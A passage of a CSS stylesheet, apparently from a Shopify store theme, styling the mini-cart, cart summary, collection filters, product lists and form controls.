	}

	.card__collapsible-button,
	.card__section {
		padding: 35px
	}

	.card__section+.card__section::before {
		width: 100%
	}

	.card__section--flex {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.card__collapsible-content {
		padding: 0 30px 30px
	}

	.card__separator {
		width: 100%;
		margin: 24px 0
	}

	.card__header--tight {
		padding-top: 20px
	}

	.card__section--tight {
		padding: 20px 25px
	}

	.card__section--tight .card__separator {
		margin: 20px 0
	}

	.card__navigation {
		margin-bottom: 15px
	}
}

.card__section .rte .button:last-child {
	margin-bottom: 15px
}

.mini-cart {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	max-height: 0;
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transform: scale(.9);
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
	will-change: transform
}

.mini-cart[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	transform: scale(1);
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
	position: absolute;
	width: 38px;
	height: 8px;
	right: 6px;
	bottom: 100%;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
	padding-top: 20px
}

.mini-cart .alert {
	margin-bottom: 0;
	flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
	padding-left: 20px;
	padding-right: 20px
}

.mini-cart__content--empty {
	padding: 20px 25px 25px
}

.mini-cart__empty-state {
	padding: 70px 0 60px;
	text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
	margin-bottom: 10px
}

.mini-cart__line-item-list {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-ms-scroll-chaining: none;
	overscroll-behavior: none
}

.mini-cart__line-item {
	display: flex;
	align-items: flex-start;
	padding: 20px 0
}

.mini-cart__image-wrapper {
	min-width: 80px;
	width: 80px;
	margin-right: 20px
}

.line-item__vendor,
.mini-cart__product-vendor {
	display: block;
	margin-bottom: 7px;
	line-height: 1.55;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.mini-cart__product-title {
	display: block;
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.line-item__property-list,
.mini-cart__property-list {
	line-height: 1.5;
	margin: 6px 0
}

.mini-cart__price-list>.price {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__price-info {
	margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
	list-style: none;
	margin-top: 2px
}

.mini-cart__discount {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight);
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	color: var(--product-on-sale-accent);
	border-radius: 2px;
	padding: 0 11px
}

.mini-cart__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
	margin-right: 25px;
	width: 24px;
	height: 24px;
	display: block
}

.mini-cart__discount+.mini-cart__discount {
	margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
	margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
	display: inline-block;
	margin-left: 10px;
	line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
	padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
	display: flex;
	align-items: center;
	justify-content: space-between;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
	color: var(--product-on-sale-accent)
}

.mini-cart__amount-saved {
	font-weight: var(--text-font-bolder-weight)
}

.mini-cart__button-container,
.newsletter__text {
	margin-top: 16px
}

@media screen and (max-width:640px) {
	.mini-cart .icon--nav-triangle-borderless {
		right: 24px
	}

	.mini-cart__content {
		display: flex;
		flex-direction: column
	}

	.mini-cart__content--empty,
	.mini-cart__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between
	}

	.collection__toolbar-item--count+.collection__toolbar-item--layout {
		margin-left: auto
	}
}

@media screen and (min-width:641px) {
	.mini-cart {
		left: auto;
		right: 0;
		top: calc(100% + 14px);
		max-height: none;
		width: 470px;
		height: auto;
		border-radius: 10px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%);
		border: 3px solid var(--primary-button-background)
	}

	.mini-cart__content>* {
		padding-left: 25px;
		padding-right: 25px
	}

	.mini-cart__content--empty {
		padding-bottom: 25px
	}

	.mini-cart__line-item-list {
		max-height: 300px
	}

	.mini-cart__item-wrapper {
		display: flex;
		flex-grow: 1;
		align-items: flex-start;
		justify-content: space-between
	}

	.mini-cart__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.mini-cart__product-info {
		margin: 0 20px 0 0
	}

	.mini-cart__recap {
		padding: 15px 25px 25px
	}
}

.cart-recap__note,
.collection__filter-group {
	border-bottom: 1px solid var(--border-color)
}

.cart-recap__note,
.product-list {
	border-top: 1px solid var(--border-color)
}

@media screen and (min-height:700px) and (min-width:641px) {
	.mini-cart__line-item-list {
		max-height: 330px
	}
}

.cart-recap__secure-payment-list {
	max-width: 300px;
	margin: -4px auto !important
}

@media screen and (min-width:1000px) {
	.card--sticky {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		margin-bottom: 0
	}

	.cart-wrapper {
		max-width: 1480px;
		margin-left: auto;
		margin-right: auto
	}

	.cart-wrapper__inner {
		position: relative
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 380px)
	}

	.cart-recap {
		position: absolute;
		right: var(--desktop-container-gutter);
		top: 0;
		width: 350px;
		height: 100%
	}

	.cart-recap__scroller {
		position: -webkit-sticky;
		position: sticky;
		top: 0
	}

	@supports (--css:variables) {
		.card--sticky {
			top: calc((var(--header-height) + 30px) * 0);
			top: calc((var(--header-height) + 30px) * var(--header-is-sticky, 0))
		}

		.cart-recap__scroller {
			top: calc(var(--header-height) + 30px)
		}
	}
}

.gift-wrap {
	padding: 20px 10px 20px 20px
}

.gift-wrap__left {
	display: flex;
	align-items: center;
	margin-bottom: 18px
}

.gift-wrap__icon svg {
	margin-top: -4px
}

.gift-wrap__text>span:first-child {
	margin-right: 10px
}

.cart-recap__amount-saved,
.cart-recap__price-line {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.estimate-shipping__toggle {
	display: flex;
	align-items: center;
	padding: 20px;
	width: 100%;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.cart-recap__note-button svg,
.estimate-shipping__arrow svg {
	width: 12px;
	height: 8px;
	transition: transform .2s ease-in-out
}

.estimate-shipping__arrow {
	margin-left: auto
}

.cart-recap__price-line {
	display: flex;
	justify-content: space-between;
	margin-bottom: 4px;
	color: var(--heading-color)
}

.cart-recap__amount-saved,
.cart-recap__price-line--highlight {
	color: var(--discount-percentage-background);
}

.cart-recap__note {
	margin-top: 14px;
    border: 1px solid var(--border-color);
    border-radius: var(--border-radius-theme);
    padding: 12px;
    padding-bottom: 0;
}

.cart-recap__note-inner {
	padding-bottom: 20px
}

.cart-recap__note-button {
	display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 0 0 14px 0;
    width: 100%;
    line-height: 1.4;
}

.cart-recap__note-edit {
	margin-right: 14px;
	color: var(--accent-color);
	opacity: 0;
	transition: opacity .2s ease-in-out;
}

.cart-recap__note-edit.is-visible {
	opacity: 1
}

.cart-recap__notices {
	margin: 24px 0;
}

.cart-recap__secure-payment-title {
	margin-bottom: 10px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
}

.cart-recap__secure-payment-title svg {
	margin-right: 8px;
	vertical-align: text-top;
}

.collection__image-wrapper {
	position: relative;
	height: 180px;
	margin-bottom: -1px;
	z-index: 1;
	overflow: hidden;
}

.collection__image-wrapper--small {
	height: 140px
}

.collection__image-wrapper--large {
	height: 230px
}

.collection__image-wrapper--preserve-ratio {
	height: auto !important
}

.collection__image-wrapper+.card {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.collection__image {
	height: 100%;
	background-size: cover;
	background-position: center
}

.collection__title {
	margin-bottom: 5px
}

.collection__brand-logo-wrapper {
	margin-right: 20px;
	padding: 10px;
	width: 70px;
	height: 70px;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.collection__brand-logo-image {
	height: 100%;
	width: 100%;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center
}

.collection__products-count {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.collection__toolbar {
	position: relative;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-top: 22px;
	padding: 0 var(--mobile-container-gutter);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color);
	background: var(--secondary-background);
	z-index: 3
}

.collection__toolbar-item {
	display: flex;
	align-items: center;
	height: 48px
}

.collection__toolbar-item--filter svg {
	margin-right: 12px;
	width: 19px;
	height: 20px
}

.collection__layout-button {
	opacity: .7;
	transition: .2s ease-in-out
}

.collection__layout-button:last-child {
	margin-left: 15px
}

.collection__layout-button:hover,
.loading-bar.is-visible,
.quantity-selector svg:hover {
	opacity: 1
}

.collection__layout-button.is-selected {
	opacity: 1;
	color: var(--heading-color)
}

.collection__layout-button svg {
	display: block;
	width: 18px;
	height: 18px
}

.collection__header .expandable-content--expandable {
	margin-bottom: -22px
}

.collection__header--brand .collection__meta {
	display: flex;
	align-items: center
}

.collection__header--brand .collection__description {
	margin-top: 0
}

@media screen and (min-width:641px) {
	.gift-wrap {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 10px 10px 10px 30px
	}

	.gift-wrap__left {
		margin-bottom: 0
	}

	.estimate-shipping__toggle {
		padding: 20px 30px
	}

	.estimate-shipping__collapsible .shipping-estimator {
		padding-right: 30px;
		padding-left: 30px
	}

	.cart-recap__price-line {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.cart-recap__amount-saved {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.cart-recap__note {
		margin-top: 20px
	}

	.collection__products-count,
	.collection__toolbar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.collection__image-wrapper {
		height: 230px;
		border-radius: 3px 3px 0 0
	}

	.collection__image-wrapper--small {
		height: 200px
	}

	.collection__image-wrapper--large {
		height: 310px
	}

	.collection__brand-logo-wrapper {
		width: 90px;
		height: 90px;
		margin-right: 30px
	}

	.collection__toolbar {
		padding: 0 30px
	}

	.collection__toolbar--bordered {
		margin-top: 30px;
		box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
	}

	.card__header--tight+.collection__toolbar--bordered {
		margin-top: 25px
	}

	.collection__toolbar-item {
		height: 58px
	}

	.collection__toolbar-item .value-picker-button {
		margin-left: 4px
	}
}

.collection__filter-item-active,
.collection__mobile-active-filters {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

@media screen and (min-width:1280px) {
	.blog-sidebar {
		width: 350px;
		margin-left: 70px
	}

	.mini-cart .icon--nav-triangle-borderless {
		right: 58px
	}

	.cart-wrapper__inner-inner {
		width: calc(100% - 430px)
	}

	.cart-recap {
		width: 400px
	}

	.collection__title {
		margin-bottom: 12px
	}

	.collection__description {
		margin-top: 10px
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 45px
	}

	.collection__toolbar-item--sort {
		margin-left: auto
	}

	.collection__header--brand .collection__meta {
		margin-bottom: 0
	}

	.collection__sidebar {
		flex-basis: 290px
	}
}

.collection__filter-group {
	padding: 13px 20px 14px
}

.collection__filter-group-name {
	display: flex;
	width: 100%;
	justify-content: space-between;
	align-items: center;
	text-align: left
}

.collection__filter-group-name svg {
	width: 12px;
	height: 8px;
	margin-left: 10px;
	transition: transform .25s ease-in-out
}

.collection__filter-collapsible {
	height: 0;
	overflow: hidden;
	visibility: hidden;
	transition: .2s ease-in-out
}

.collection__filter-collapsible[aria-hidden=false] {
	visibility: visible
}

.collection__filter-item-active {
	display: block;
	margin-top: -5px;
	color: var(--accent-color)
}

.collection__filter-linklist {
	list-style: none;
	padding: 4px 0 8px
}

.collection__filter-link {
	display: block;
	width: 100%;
	padding: 3px 0 4px;
	text-align: left
}

.collection__filter-link svg {
	width: 12px;
	height: 8px;
	margin-left: 8px;
	transition: transform .25s ease-in-out
}

.collection__filter-link.is-active {
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__filter-linklist .collection__filter-linklist {
	padding: 0 0 0 10px
}

.collection__filter-color-list {
	padding: 7px 0 5px 6px
}

.collection__filter-collapsible .collection__filter-checkbox-list {
	padding: 8px 0 7px 10px
}

.collection__filter-checkbox {
	display: flex;
	align-items: center;
	padding: 2px 0 3px
}

.collection__filter-checkbox label {
	margin-left: 4px;
	line-height: 1.5
}

.collection__filter-icon--active,
.search-bar__submit svg {
	position: relative
}

.collection__filter-icon--active::after {
	content: "";
	position: absolute;
	top: 3px;
	left: 13px;
	width: 8px;
	height: 8px;
	border-radius: 100%;
	background: var(--accent-color)
}

.collection__active-filters {
	margin: -5px 0 16px
}

.collection__active-filters:empty {
	display: none
}

.collection__active-filter-item {
	display: flex;
	width: 100%;
	padding: 4px 0;
	align-items: center;
	line-height: 1.5;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.collection__active-filter-cross {
	position: relative;
	display: inline-block;
	margin-right: 12px;
	background: var(--accent-color);
	color: var(--secondary-background);
	height: 20px;
	width: 20px;
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4)
}

.collection__active-filter-cross svg {
	position: absolute;
	top: 6px;
	left: 6px;
	width: 8px;
	height: 8px;
	stroke-width: 2px;
	stroke: white
}

.collection__clear-filter {
	margin: 13px 0 9px
}

.collection-drawer__header,
.collection-drawer__section-title,
.collection__mobile-filters-recap,
.product-list {
	border-bottom: 1px solid var(--border-color)
}

.form__input-wrapper--labelled .form__field,
.form__input-wrapper--labelled .form__field--large {
	padding-top: 20px;
	padding-bottom: 3px
}

.collection__mobile-filters-recap {
	background: var(--background)
}

.collection__mobile-active-filters {
	margin: -5px
}

.collection__mobile-active-filter-item {
	padding: 4px 12px;
	background: var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px rgba(var(--accent-color-rgb), .15);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight)
}

.collection__mobile-active-clear,
.collection__mobile-active-filter-item {
	margin: 5px
}

.collection__mobile-active-filter-cross {
	margin-right: 7px
}

.collection__mobile-active-filter-cross svg {
	width: 7px;
	height: 7px;
	stroke: currentColor;
	stroke-width: 3px
}

.collection__mobile-active-clear {
	position: relative;
	margin-left: 15px
}

.collection__mobile-active-clear::after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 3px;
	width: 100%;
	height: 1px;
	background: currentColor
}

.collection__mobile-active-filters-results {
	display: block;
	margin-top: 25px;
	margin-bottom: -5px
}

.collection-drawer {
	display: flex;
	flex-direction: column;
	height: 100%
}

.collection-drawer__header {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 auto;
	max-height: 64px;
	padding: 15px 15px 15px 25px;
	z-index: 1
}

.collection-drawer__header>div {
	display: flex;
	align-items: center
}

.collection-drawer__close {
	margin-right: 16px;
	color: var(--heading-color)
}

.collection-drawer__close svg {
	display: block;
	width: 19px;
	height: 19px;
	margin-top: -1px
}

.collection-item__title svg,
.featured-collection .product-item::after,
.product-list--collection::before {
	display: none
}

.collection-drawer__inner {
	flex: 1 1 auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.collection-drawer__section-title {
	margin: 0;
	padding: 4px 15px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: var(--text-font-bolder-weight);
	background: var(--background)
}

.collection-drawer__footer {
	padding: 15px;
	box-shadow: 0 -2px 2px rgba(var(--border-color-rgb), .65)
}

.collection-drawer__footer .button,
.line-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-list {
	position: relative;
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	width: 100%;
	z-index: 1
}

.product-list .flickity-viewport {
	border-radius: 3px
}

.product-list--scrollable {
	flex-wrap: nowrap
}

.product-item--vertical .product-item__info {
	justify-content: space-between;
	flex: 1 0 auto
}

.product-list__column,
iframe {
	width: 100%
}

@media screen and (max-width:640px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
